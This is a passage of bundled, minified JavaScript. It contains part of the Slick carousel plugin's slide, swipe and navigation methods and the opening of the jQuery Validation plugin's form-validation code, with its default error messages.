        1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical && (e = t.$slides.eq(t.currentSlide).outerHeight(!0), t.$list.css("height", e))
    }, n.prototype.setOption = n.prototype.slickSetOption = function() {
        var t, n, i, o, r, s = this,
            a = !1;
        if ("object" === e.type(arguments[0]) ? (i = arguments[0], a = arguments[1], r = "multiple") : "string" === e.type(arguments[0]) && (i = arguments[0], o = arguments[1], a = arguments[2], "responsive" === arguments[0] && "array" === e.type(arguments[1]) ? r = "responsive" : void 0 !== arguments[1] && (r = "single")), "single" === r) s.options[i] = o;
        else if ("multiple" === r) e.each(i, (function(e, t) { s.options[e] = t }));
        else if ("responsive" === r)
            for (n in o)
                if ("array" !== e.type(s.options.responsive)) s.options.responsive = [o[n]];
                else {
                    for (t = s.options.responsive.length - 1; 0 <= t;) s.options.responsive[t].breakpoint === o[n].breakpoint && s.options.responsive.splice(t, 1), t--;
                    s.options.responsive.push(o[n])
                }
        a && (s.unload(), s.reinit())
    }, n.prototype.setPosition = function() {
        var e = this;
        e.setDimensions(), e.setHeight(), !1 === e.options.fade ? e.setCSS(e.getLeft(e.currentSlide)) : e.setFade(), e.$slider.trigger("setPosition", [e])
    }, n.prototype.setProps = function() {
        var e = this,
            t = document.body.style;
        e.positionProp = !0 === e.options.vertical ? "top" : "left", "top" === e.positionProp ? e.$slider.addClass("slick-vertical") : e.$slider.removeClass("slick-vertical"), void 0 === t.WebkitTransition && void 0 === t.MozTransition && void 0 === t.msTransition || !0 === e.options.useCSS && (e.cssTransitions = !0), e.options.fade && ("number" == typeof e.options.zIndex ? e.options.zIndex < 3 && (e.options.zIndex = 3) : e.options.zIndex = e.defaults.zIndex), void 0 !== t.OTransform && (e.animType = "OTransform", e.transformType = "-o-transform", e.transitionType = "OTransition", void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)), void 0 !== t.MozTransform && (e.animType = "MozTransform", e.transformType = "-moz-transform", e.transitionType = "MozTransition", void 0 === t.perspectiveProperty && void 0 === t.MozPerspective && (e.animType = !1)), void 0 !== t.webkitTransform && (e.animType = "webkitTransform", e.transformType = "-webkit-transform", e.transitionType = "webkitTransition", void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)), void 0 !== t.msTransform && (e.animType = "msTransform", e.transformType = "-ms-transform", e.transitionType = "msTransition", void 0 === t.msTransform && (e.animType = !1)), void 0 !== t.transform && !1 !== e.animType && (e.animType = "transform", e.transformType = "transform", e.transitionType = "transition"), e.transformsEnabled = e.options.useTransform && null !== e.animType && !1 !== e.animType
    }, n.prototype.setSlideClasses = function(e) {
        var t, n, i = this,
            o = i.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true");
        i.$slides.eq(e).addClass("slick-current"), !0 === i.options.centerMode ? (n = Math.floor(i.options.slidesToShow / 2), !0 === i.options.infinite && (n <= e && e <= i.slideCount - 1 - n ? i.$slides.slice(e - n, e + n + 1).addClass("slick-active").attr("aria-hidden", "false") : (t = i.options.slidesToShow + e, o.slice(t - n + 1, t + n + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === e ? o.eq(o.length - 1 - i.options.slidesToShow).addClass("slick-center") : e === i.slideCount - 1 && o.eq(i.options.slidesToShow).addClass("slick-center")), i.$slides.eq(e).addClass("slick-center")) : 0 <= e && e <= i.slideCount - i.options.slidesToShow ? i.$slides.slice(e, e + i.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : o.length <= i.options.slidesToShow ? o.addClass("slick-active").attr("aria-hidden", "false") : (n = i.slideCount % i.options.slidesToShow, t = !0 === i.options.infinite ? i.options.slidesToShow + e : e, (i.options.slidesToShow == i.options.slidesToScroll && i.slideCount - e < i.options.slidesToShow ? o.slice(t - (i.options.slidesToShow - n), t + n) : o.slice(t, t + i.options.slidesToShow)).addClass("slick-active").attr("aria-hidden", "false")), "ondemand" === i.options.lazyLoad && i.lazyLoad()
    }, n.prototype.setupInfinite = function() {
        var t, n, i, o = this;
        if (!0 === o.options.fade && (o.options.centerMode = !1), !0 === o.options.infinite && !1 === o.options.fade && (n = null, o.slideCount > o.options.slidesToShow)) {
            for (i = !0 === o.options.centerMode ? o.options.slidesToShow + 1 : o.options.slidesToShow, t = o.slideCount; t > o.slideCount - i; --t) e(o.$slides[n = t - 1]).clone(!0).attr("id", "").attr("data-slick-index", n - o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");
            for (t = 0; t < i; t += 1) n = t, e(o.$slides[n]).clone(!0).attr("id", "").attr("data-slick-index", n + o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");
            o.$slideTrack.find(".slick-cloned").find("[id]").each((function() { e(this).attr("id", "") }))
        }
    }, n.prototype.interrupt = function(e) { e || this.autoPlay(), this.interrupted = e }, n.prototype.selectHandler = function(t) {
        var n = this;
        t = e(t.target).is(".slick-slide") ? e(t.target) : e(t.target).parents(".slick-slide"), t = (t = parseInt(t.attr("data-slick-index"))) || 0;
        if (n.slideCount <= n.options.slidesToShow) return n.setSlideClasses(t), void n.asNavFor(t);
        n.slideHandler(t)
    }, n.prototype.slideHandler = function(e, t, n) {
        var i, o, r, s, a = this;
        if (t = t || !1, (!0 !== a.animating || !0 !== a.options.waitForAnimate) && !(!0 === a.options.fade && a.currentSlide === e || a.slideCount <= a.options.slidesToShow))
            if (!1 === t && a.asNavFor(e), i = e, r = a.getLeft(i), t = a.getLeft(a.currentSlide), a.currentLeft = null === a.swipeLeft ? t : a.swipeLeft, !1 === a.options.infinite && !1 === a.options.centerMode && (e < 0 || e > a.getDotCount() * a.options.slidesToScroll)) !1 === a.options.fade && (i = a.currentSlide, !0 !== n ? a.animateSlide(t, (function() { a.postSlide(i) })) : a.postSlide(i));
            else if (!1 === a.options.infinite && !0 === a.options.centerMode && (e < 0 || e > a.slideCount - a.options.slidesToScroll)) !1 === a.options.fade && (i = a.currentSlide, !0 !== n ? a.animateSlide(t, (function() { a.postSlide(i) })) : a.postSlide(i));
        else { if (a.options.autoplay && clearInterval(a.autoPlayTimer), o = i < 0 ? a.slideCount % a.options.slidesToScroll != 0 ? a.slideCount - a.slideCount % a.options.slidesToScroll : a.slideCount + i : i >= a.slideCount ? a.slideCount % a.options.slidesToScroll != 0 ? 0 : i - a.slideCount : i, a.animating = !0, a.$slider.trigger("beforeChange", [a, a.currentSlide, o]), t = a.currentSlide, a.currentSlide = o, a.setSlideClasses(a.currentSlide), a.options.asNavFor && (s = (s = a.getNavTarget()).slick("getSlick")).slideCount <= s.options.slidesToShow && s.setSlideClasses(a.currentSlide), a.updateDots(), a.updateArrows(), !0 === a.options.fade) return !0 !== n ? (a.fadeSlideOut(t), a.fadeSlide(o, (function() { a.postSlide(o) }))) : a.postSlide(o), void a.animateHeight();!0 !== n ? a.animateSlide(r, (function() { a.postSlide(o) })) : a.postSlide(o) }
    }, n.prototype.startLoad = function() { var e = this;!0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.hide(), e.$nextArrow.hide()), !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.hide(), e.$slider.addClass("slick-loading") }, n.prototype.swipeDirection = function() {
        var e = this,
            t = e.touchObject.startX - e.touchObject.curX,
            n = e.touchObject.startY - e.touchObject.curY;
        t = Math.atan2(n, t);
        return (t = (t = Math.round(180 * t / Math.PI)) < 0 ? 360 - Math.abs(t) : t) <= 45 && 0 <= t || t <= 360 && 315 <= t ? !1 === e.options.rtl ? "left" : "right" : 135 <= t && t <= 225 ? !1 === e.options.rtl ? "right" : "left" : !0 === e.options.verticalSwiping ? 35 <= t && t <= 135 ? "down" : "up" : "vertical"
    }, n.prototype.swipeEnd = function(e) {
        var t, n, i = this;
        if (i.dragging = !1, i.interrupted = !1, i.shouldClick = !(10 < i.touchObject.swipeLength), void 0 === i.touchObject.curX) return !1;
        if (!0 === i.touchObject.edgeHit && i.$slider.trigger("edge", [i, i.swipeDirection()]), i.touchObject.swipeLength >= i.touchObject.minSwipe) {
            switch (n = i.swipeDirection()) {
                case "left":
                case "down":
                    t = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide + i.getSlideCount()) : i.currentSlide + i.getSlideCount(), i.currentDirection = 0;
                    break;
                case "right":
                case "up":
                    t = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide - i.getSlideCount()) : i.currentSlide - i.getSlideCount(), i.currentDirection = 1
            }
            "vertical" != n && (i.slideHandler(t), i.touchObject = {}, i.$slider.trigger("swipe", [i, n]))
        } else i.touchObject.startX !== i.touchObject.curX && (i.slideHandler(i.currentSlide), i.touchObject = {})
    }, n.prototype.swipeHandler = function(e) {
        var t = this;
        if (!(!1 === t.options.swipe || "ontouchend" in document && !1 === t.options.swipe || !1 === t.options.draggable && -1 !== e.type.indexOf("mouse"))) switch (t.touchObject.fingerCount = e.originalEvent && void 0 !== e.originalEvent.touches ? e.originalEvent.touches.length : 1, t.touchObject.minSwipe = t.listWidth / t.options.touchThreshold, !0 === t.options.verticalSwiping && (t.touchObject.minSwipe = t.listHeight / t.options.touchThreshold), e.data.action) {
            case "start":
                t.swipeStart(e);
                break;
            case "move":
                t.swipeMove(e);
                break;
            case "end":
                t.swipeEnd(e)
        }
    }, n.prototype.swipeMove = function(e) {
        var t, n, i = this,
            o = void 0 !== e.originalEvent ? e.originalEvent.touches : null;
        return !(!i.dragging || o && 1 !== o.length) && (t = i.getLeft(i.currentSlide), i.touchObject.curX = void 0 !== o ? o[0].pageX : e.clientX, i.touchObject.curY = void 0 !== o ? o[0].pageY : e.clientY, i.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(i.touchObject.curX - i.touchObject.startX, 2))), !0 === i.options.verticalSwiping && (i.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(i.touchObject.curY - i.touchObject.startY, 2)))), "vertical" !== (n = i.swipeDirection()) ? (void 0 !== e.originalEvent && 4 < i.touchObject.swipeLength && e.preventDefault(), o = (!1 === i.options.rtl ? 1 : -1) * (i.touchObject.curX > i.touchObject.startX ? 1 : -1), !0 === i.options.verticalSwiping && (o = i.touchObject.curY > i.touchObject.startY ? 1 : -1), e = i.touchObject.swipeLength, (i.touchObject.edgeHit = !1) === i.options.infinite && (0 === i.currentSlide && "right" === n || i.currentSlide >= i.getDotCount() && "left" === n) && (e = i.touchObject.swipeLength * i.options.edgeFriction, i.touchObject.edgeHit = !0), !1 === i.options.vertical ? i.swipeLeft = t + e * o : i.swipeLeft = t + e * (i.$list.height() / i.listWidth) * o, !0 === i.options.verticalSwiping && (i.swipeLeft = t + e * o), !0 !== i.options.fade && !1 !== i.options.touchMove && (!0 === i.animating ? (i.swipeLeft = null, !1) : void i.setCSS(i.swipeLeft))) : void 0)
    }, n.prototype.swipeStart = function(e) {
        var t, n = this;
        if (n.interrupted = !0, 1 !== n.touchObject.fingerCount || n.slideCount <= n.options.slidesToShow) return !(n.touchObject = {});
        void 0 !== e.originalEvent && void 0 !== e.originalEvent.touches && (t = e.originalEvent.touches[0]), n.touchObject.startX = n.touchObject.curX = void 0 !== t ? t.pageX : e.clientX, n.touchObject.startY = n.touchObject.curY = void 0 !== t ? t.pageY : e.clientY, n.dragging = !0
    }, n.prototype.unfilterSlides = n.prototype.slickUnfilter = function() {
        var e = this;
        null !== e.$slidesCache && (e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.appendTo(e.$slideTrack), e.reinit())
    }, n.prototype.unload = function() {
        var t = this;
        e(".slick-cloned", t.$slider).remove(), t.$dots && t.$dots.remove(), t.$prevArrow && t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove(), t.$nextArrow && t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove(), t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
    }, n.prototype.unslick = function(e) { this.$slider.trigger("unslick", [this, e]), this.destroy() }, n.prototype.updateArrows = function() {
        var e = this;
        Math.floor(e.options.slidesToShow / 2), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && !e.options.infinite && (e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === e.currentSlide ? (e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : (e.currentSlide >= e.slideCount - e.options.slidesToShow && !1 === e.options.centerMode || e.currentSlide >= e.slideCount - 1 && !0 === e.options.centerMode) && (e.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
    }, n.prototype.updateDots = function() {
        var e = this;
        null !== e.$dots && (e.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), e.$dots.find("li").eq(Math.floor(e.currentSlide / e.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false"))
    }, n.prototype.visibility = function() { this.options.autoplay && (document[this.hidden] ? this.interrupted = !0 : this.interrupted = !1) }, e.fn.slick = function() {
        for (var e, t = this, i = arguments[0], o = Array.prototype.slice.call(arguments, 1), r = t.length, s = 0; s < r; s++)
            if ("object" == typeof i || void 0 === i ? t[s].slick = new n(t[s], i) : e = t[s].slick[i].apply(t[s].slick, o), void 0 !== e) return e;
        return t
    }
})),
function(e) { "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof module && module.exports ? module.exports = e(require("jquery")) : e(jQuery) }((function(e) {
    e.extend(e.fn, {
        validate: function(t) {
            if (this.length) {
                var n = e.data(this[0], "validator");
                return n || (this.attr("novalidate", "novalidate"), n = new e.validator(t, this[0]), e.data(this[0], "validator", n), n.settings.onsubmit && (this.on("click.validate", ":submit", (function(t) { n.settings.submitHandler && (n.submitButton = t.target), e(this).hasClass("cancel") && (n.cancelSubmit = !0), void 0 !== e(this).attr("formnovalidate") && (n.cancelSubmit = !0) })), this.on("submit.validate", (function(t) {
                    function i() { var i, o; return !n.settings.submitHandler || (n.submitButton && (i = e("<input type='hidden'/>").attr("name", n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)), o = n.settings.submitHandler.call(n, n.currentForm, t), n.submitButton && i.remove(), void 0 !== o && o) }
                    return n.settings.debug && t.preventDefault(), n.cancelSubmit ? (n.cancelSubmit = !1, i()) : n.form() ? n.pendingRequest ? !(n.formSubmitted = !0) : i() : (n.focusInvalid(), !1)
                }))), n)
            }
            t && t.debug && window.console && console.warn("Nothing selected, can't validate, returning nothing.")
        },
        valid: function() {
            var t, n, i;
            return e(this[0]).is("form") ? t = this.validate().form() : (i = [], t = !0, n = e(this[0].form).validate(), this.each((function() {
                (t = n.element(this) && t) || (i = i.concat(n.errorList))
            })), n.errorList = i), t
        },
        rules: function(t, n) {
            if (this.length) {
                var i, o, r, s, a, l = this[0];
                if (t) switch (i = e.data(l.form, "validator").settings, o = i.rules, r = e.validator.staticRules(l), t) {
                    case "add":
                        e.extend(r, e.validator.normalizeRule(n)), delete r.messages, o[l.name] = r, n.messages && (i.messages[l.name] = e.extend(i.messages[l.name], n.messages));
                        break;
                    case "remove":
                        return n ? (a = {}, e.each(n.split(/\s/), (function(t, n) { a[n] = r[n], delete r[n], "required" === n && e(l).removeAttr("aria-required") })), a) : (delete o[l.name], r)
                }
                return (t = e.validator.normalizeRules(e.extend({}, e.validator.classRules(l), e.validator.attributeRules(l), e.validator.dataRules(l), e.validator.staticRules(l)), l)).required && (s = t.required, delete t.required, t = e.extend({ required: s }, t), e(l).attr("aria-required", "true")), t.remote && (s = t.remote, delete t.remote, t = e.extend(t, { remote: s })), t
            }
        }
    }), e.extend(e.expr[":"], { blank: function(t) { return !e.trim("" + e(t).val()) }, filled: function(t) { return null !== (t = e(t).val()) && !!e.trim("" + t) }, unchecked: function(t) { return !e(t).prop("checked") } }), e.validator = function(t, n) { this.settings = e.extend(!0, {}, e.validator.defaults, t), this.currentForm = n, this.init() }, e.validator.format = function(t, n) { return 1 === arguments.length ? function() { var n = e.makeArray(arguments); return n.unshift(t), e.validator.format.apply(this, n) } : (void 0 === n || ((n = 2 < arguments.length && n.constructor !== Array ? e.makeArray(arguments).slice(1) : n).constructor !== Array && (n = [n]), e.each(n, (function(e, n) { t = t.replace(new RegExp("\\{" + e + "\\}", "g"), (function() { return n })) }))), t) }, e.extend(e.validator, {
        defaults: {
            messages: {},
            groups: {},
            rules: {},
            errorClass: "error",
            pendingClass: "pending",
            validClass: "valid",
            errorElement: "label",
            focusCleanup: !1,
            focusInvalid: !0,
            errorContainer: e([]),
            errorLabelContainer: e([]),
            onsubmit: !0,
            ignore: ":hidden",
            ignoreTitle: !1,
            onfocusin: function(e) { this.lastActive = e, this.settings.focusCleanup && (this.settings.unhighlight && this.settings.unhighlight.call(this, e, this.settings.errorClass, this.settings.validClass), this.hideThese(this.errorsFor(e))) },
            onfocusout: function(e) { this.checkable(e) || !(e.name in this.submitted) && this.optional(e) || this.element(e) },
            onkeyup: function(t, n) { 9 === n.which && "" === this.elementValue(t) || -1 !== e.inArray(n.keyCode, [16, 17, 18, 20, 35, 36, 37, 38, 39, 40, 45, 144, 225]) || (t.name in this.submitted || t.name in this.invalid) && this.element(t) },
            onclick: function(e) { e.name in this.submitted ? this.element(e) : e.parentNode.name in this.submitted && this.element(e.parentNode) },
            highlight: function(t, n, i) {
                ("radio" === t.type ? this.findByName(t.name) : e(t)).addClass(n).removeClass(i)
            },
            unhighlight: function(t, n, i) {
                ("radio" === t.type ? this.findByName(t.name) : e(t)).removeClass(n).addClass(i)
            }
        },
        setDefaults: function(t) { e.extend(e.validator.defaults, t) },
        messages: { required: "This field is required.", remote: "Please fix this field.", email: "Please enter a valid email address.", url: "Please enter a valid URL.", date: "Please enter a valid date.", dateISO: "Please enter a valid date ( ISO ).", number: "Please enter a valid number.", digits: "Please enter only digits.", equalTo: "Please enter the same value again.", maxlength: e.validator.format("Please enter no more than {0} characters."), minlength: e.validator.format("Please enter at least {0} characters."), rangelength: e.validator.format("Please enter a value between {0} and {1} characters long."), range: e.validator.format("Please enter a value between {0} and {1}."), max: e.validator.format("Please enter a value less than or equal to {0}."), min: e.validator.format("Please enter a value greater than or equal to {0}."), step: e.validator.format("Please enter a multiple of {0}.") },
        autoCreateRanges: !1,
        prototype: {
            init: function() {
                function t(t) {
                    var n = e.data(this.form, "validator"),
                        i = "on" + t.type.replace(/^validate/, ""),
                        o = n.settings;
                    o[i] && !e(this).is(o.ignore) && o[i].call(n, this, t)
                }
                this.labelContainer = e(this.settings.errorLabelContainer), this.errorContext = this.labelContainer.length && this.labelContainer || e(this.currentForm), this.containers = e(this.settings.errorContainer).add(this.settings.errorLabelContainer), this.submitted = {}, this.valueCache = {}, this.pendingRequest = 0, this.pending = {}, this.invalid = {}, this.reset();
                var n, i = this.groups = {};
                e.each(this.settings.groups, (function(t, n) { "string" == typeof n && (n = n.split(/\s/)), e.each(n, (function(e, n) { i[n] = t })) })), n = this.settings.rules, e.each(n, (function(t, i) { n[t] = e.validator.normalizeRule(i) })), e(this.currentForm).on("focusin.validate focusout.validate keyup.validate", ":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable]", t).on("click.validate", "select, option, [type='radio'], [type='checkbox']", t), this.settings.invalidHandler && e(this.currentForm).on("invalid-form.validate", this.settings.invalidHandler), e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required", "true")
            },
            form: function() { return this.checkForm(), e.extend(this.submitted, this.errorMap), this.invalid = e.extend({}, this.errorMap), this.valid() || e(this.currentForm).triggerHandler("invalid-form", [this]), this.showErrors(), this.valid() },
            checkForm: function() { this.prepareForm(); for (var e = 0, t = this.currentElements = this.elements(); t[e]; e++) this.check(t[e]); return this.valid() },
            element: function(t) {
                var n, i, o = this.clean(t),
                    r = this.validationTargetFor(o),
                    s = this,
                    a = !0;
                return void 0 === r ? delete this.invalid[o.name] : (this.prepareElement(r), this.currentElements = e(r), (i = this.groups[r.name]) && e.each(this.groups, (function(e, t) { t === i && e !== r.name && (o = s.validationTargetFor(s.clean(s.findByName(e)))) && o.name in s.invalid && (s.currentElements.push(o), a = a && s.check(o)) })), n = !1 !== this.check(r), a = a && n, this.invalid[r.name] = !n, this.numberOfInvalids() || (this.toHide = this.toHide.add(this.containers)), this.showErrors(), e(t).attr("aria-invalid", !n)), a
            },
            showErrors: function(t) {
                var n;
                t && (e.extend((n = this).errorMap, t), this.errorList = e.map(this.errorMap, (function(e, t) { return { message: e, element: n.findByName(t)[0] } })), this.successList = e.grep(this.successList, (function(e) { return !(e.name in t) }))), this.settings.showErrors ? this.settings.showErrors.call(this, this.errorMap, this.errorList) : this.defaultShowErrors()
            },
            resetForm: function() {
                e.fn.resetForm && e(this.currentForm).resetForm(), this.invalid = {}, this.submitted = {}, this.prepareForm(), this.hideErrors();
                var t = this.elements().removeData("previousValue").removeAttr("aria-invalid");
                this.resetElements(t)
            },
            resetElements: function(e) {
                var t;
                if (this.settings.unhighlight)
                    for (t = 0; e[t]; t++) this.settings.unhighlight.call(this, e[t], this.settings.errorClass, ""), this.findByName(e[t].name).removeClass(this.settings.validClass);
                else e.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)
            },
            numberOfInvalids: function() { return this.objectLength(this.invalid) },
            objectLength: function(e) { var t, n = 0; for (t in e) e[t] && n++; return n },
            hideErrors: function() { this.hideThese(this.toHide) },
            hideThese: function(e) { e.not(this.containers).text(""), this.addWrapper(e).hide() },
            valid: function() { return 0 === this.size() },
            size: function() { return this.errorList.length },
            focusInvalid: function() { if (this.settings.focusInvalid) try { e(this.findLastActive() || this.errorList.length && this.errorList[0].element || []).filter(":visible").focus().trigger("focusin") } catch (e) {} },
            findLastActive: function() { var t = this.lastActive; return t && 1 === e.grep(this.errorList, (function(e) { return e.element.name === t.name })).length && t },
            elements: function() {
                var t = this,
                    n = {};
                return e(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter((function() { var i = this.name || e(this).attr("name"); return !i && t.settings.debug && window.console && console.error("%o has no name assigned", this), this.hasAttribute("contenteditable") && (this.form = e(this).closest("form")[0]), !(i in n || !t.objectLength(e(this).rules())) && (n[i] = !0) }))
            },
            clean: function(t) { return e(t)[0] },
            errors: function() { var t = this.settings.errorClass.split(" ").join("."); return e(this.settings.errorElement + "." + t, this.errorContext) },
            resetInternals: function() { this.successList = [], this.errorList = [], this.errorMap = {}, this.toShow = e([]), this.toHide = e([]) },
            reset: function() { this.resetInternals(), this.currentElements = e([]) },
            prepareForm: function() { this.reset(), this.toHide = this.errors().add(this.containers) },
            prepareElement: function(e) { this.reset(), this.toHide = this.errorsFor(e) },
            elementValue: function(t) {
                var n = e(t),
                    i = t.type;
                return "radio" === i || "checkbox" === i ? this.findByName(t.name).filter(":checked").val() : "number" === i && void 0 !== t.validity ? t.validity.badInput ? "NaN" : n.val() : (n = t.hasAttribute("contenteditable") ? n.text() : n.val(), "file" === i ? "C:\\fakepath\\" === n.substr(0, 12) ? n.substr(12) : 0 <= (i = n.lastIndexOf("/")) || 0 <= (i = n.lastIndexOf("\\")) ? n.substr(i + 1) : n : "string" == typeof n ? n.replace(/\r/g, "") : n)
            },
            check: function(t) {
                t = this.validationTargetFor(this.clean(t));
                var n, i, o, r = e(t).rules(),
                    s = e.map(r, (function(e, t) { return t })).length,
                    a = !1,
                    l = this.elementValue(t);
                if ("function" == typeof r.normalizer) {
                    if ("string" != typeof(l = r.normalizer.call(t, l))) throw new TypeError("The normalizer should return a string value.");
                    delete r.normalizer
                }
                for (i in r) { o = { method: i, parameters: r[i] }; try { if ("dependency-mismatch" === (n = e.validator.methods[i].call(this, l, t, o.parameters)) && 1 === s) { a = !0; continue } if (a = !1, "pending" === n) return void(this.toHide = this.toHide.not(this.errorsFor(t))); if (!n) return this.formatAndAdd(t, o), !1 } catch (n) { throw this.settings.debug && window.console && console.log("Exception occurred when checking element " + t.id + ", check the '" + o.method + "' method.", n), n instanceof TypeError && (n.message += ".  Exception occurred when checking element " + t.id + ", check the '" + o.method + "' method."), n } }
                if (!a) return this.objectLength(r) && this.successList.push(t), !0
            },
            customDataMessage: function(t, n) { return e(t).data("msg" + n.charAt(0).toUpperCase() + n.substring(1).toLowerCase()) || e(t).data("msg") },
            customMessage: function(e, t) { return (e = this.settings.messages[e]) && (e.constructor === String ? e : e[t]) },
            findDefined: function() {
                for (var e = 0; e < arguments.length; e++)
                    if (void 0 !== arguments[e]) return arguments[e]
            },
            defaultMessage: function(t, n) {
                var i = this.findDefined(this.customMessage(t.name, n.method), this.customDataMessage(t, n.method), !this.settings.ignoreTitle && t.title || void 0, e.validator.messages[n.method], "<strong>Warning: No message defined for " + t.name + "</strong>"),
                    o = /\$?\{(\d+)\}/g;
                return "function" == typeof i ? i = i.call(this, n.parameters, t) : o.test(i) && (i = e.validator.format(i.replace(o, "{$1}"), n.parameters)), i
            },
            formatAndAdd: function(e, t) {
                var n = this.defaultMessage(e, t);
                this.errorList.push({ message: n, element: e, method: t.method }), this.errorMap[e.name] = n, this.submitted[e.name] = n
            },
            addWrapper: function(e) { return this.settings.wrapper ? e.add(e.parent(this.settings.wrapper)) : e },
            defaultShowErrors: function() {
                for (var e, t, n = 0; this.errorList[n]; n++) t = this.errorList[n], this.settings.highlight && this.settings.highlight.call(this, t.element, this.settings.errorClass, this.settings.validClass), this.showLabel(t.element, t.message);
                if (this.errorList.length && (this.toShow = this.toShow.add(this.containers)), this.settings.success)
                    for (n = 0; this.successList[n]; n++) this.showLabel(this.successList[n]);
                if (this.settings.unhighlight)
                    for (n = 0, e = this.validElements(); e[n]; n++) this.settings.unhighlight.call(this, e[n], this.settings.errorClass, this.settings.validClass);
                this.toHide = this.toHide.not(this.toShow), this.hideErrors(), this.addWrapper(this.toShow).show()
            },
            validElements: function() { return this.currentElements.not(this.invalidElements()) },
            invalidElements: function() { return e(this.errorList).map((function() { return this.element })) },
            showLabel: function(t, n) {
                var i, o, r, s = this.errorsFor(t),
                    a = this.idOrName(t),
                    l = e(t).attr("aria-describedby");
                s.length ? (s.removeClass(this.settings.validClass).addClass(this.settings.errorClass), s.html(n)) : (i = s = e("<" + this.settings.errorElement + ">").attr("id", a + "-error").addClass(this.settings.errorClass).html(n || ""), this.settings.wrapper && (i = s.hide().show().wrap("<" + this.settings.wrapper + "/>").parent()), this.labelContainer.length ? this.labelContainer.append(i) : this.settings.errorPlacement ? this.settings.errorPlacement(i, e(t)) : i.insertAfter(t), s.is("label") ? s.attr("for", a) : 0 === s.parents("label[for='" + this.escapeCssMeta(a) + "']").length && (a = s.attr("id"), l ? l.match(new RegExp("\\b" + this.escapeCssMeta(a) + "\\b")) || (l += " " + a) : l = a, e(t).attr("aria-describedby", l), (o = this.groups[t.name]) && e.each((r = this).groups, (function(t, n) { n === o && e("[name='" + r.escapeCssMeta(t) + "']", r.currentForm).attr("aria-describedby", s.attr("id")) })))), !n && this.settings.success && (s.text(""), "string" == typeof this.settings.success ? s.addClass(this.settings.success) : this.settings.success(s, t)), this.toShow = this.toShow.add(s)
            },
            errorsFor: function(t) { var n = "label[for='" + (n = this.escapeCssMeta(this.idOrName(t))) + "'], label[for='" + n + "'] *"; return (t = e(t).attr("aria-describedby")) && (n = n + ", #" + this.escapeCssMeta(t).replace(/\s+/g, ", #")), this.errors().filter(n) },
            escapeCssMeta: function(e) { return e.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g, "\\$1") },
            idOrName: function(e) { return this.groups[e.name] || !this.checkable(e) && e.id || e.name },
            validationTargetFor: function(t) { return this.checkable(t) && (t = this.findByName(t.name)), e(t).not(this.settings.ignore)[0] },
            checkable: function(e) { return /radio|checkbox/i.test(e.type) },
            findByName: function(t) { return e(this.currentForm).find("[name='" + this.escapeCssMeta(t) + "']") },
            getLength: function(t, n) {
                switch (n.nodeName.toLowerCase()) {
                    case "select":
                        return e("option:selected", n).length;
                    case "input":
                        if (this.checkable(n)) return this.findByName(n.name).filter(":checked").length
                }
                return t.length
            },
            depend: function(e, t) { return !this.dependTypes[typeof e] || this.dependTypes[typeof e](e, t) },
            dependTypes: { boolean: function(e) { return e }, string: function(t, n) { return !!e(t, n.form).length }, function: function(e, t) { return e(t) } },
            optional: function(t) { var n = this.elementValue(t); return !e.validator.methods.required.call(this, n, t) && "dependency-mismatch" },
            startRequest: function(t) { this.pending[t.name] || (this.pendingRequest++, e(t).addClass(this.settings.pendingClass), this.pending[t.name] = !0) },
            stopRequest: function(t, n) { this.pendingRequest--, this.pendingRequest < 0 && (this.pendingRequest = 0), delete this.pending[t.name], e(t).removeClass(this.settings.pendingClass), n && 0 === this.pendingRequest && this.formSubmitted && this.form() ? (e(this.currentForm).submit(), this.formSubmitted = !1) : !n && 0 === this.pendingRequest && this.formSubmitted && (e(this.currentForm).triggerHandler("invalid-form", [this]), this.formSubmitted = !1) },
            previousValue: function(t, n) { return e.data(t, "previousValue") || e.data(t, "previousValue", { old: null, valid: !0, message: this.defaultMessage(t, { method: n }) }) },
            destroy: function() { this.resetForm(), e(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur") }
        },
        classRuleSettings: { required: { required: !0 }, email: { email: !0 }, url: { url: !0 }, date: { date: !0 }, dateISO: { dateISO: !0 }, number: { number: !0 }, digits: { digits: !0 }, creditcard: { creditcard: !0 } },
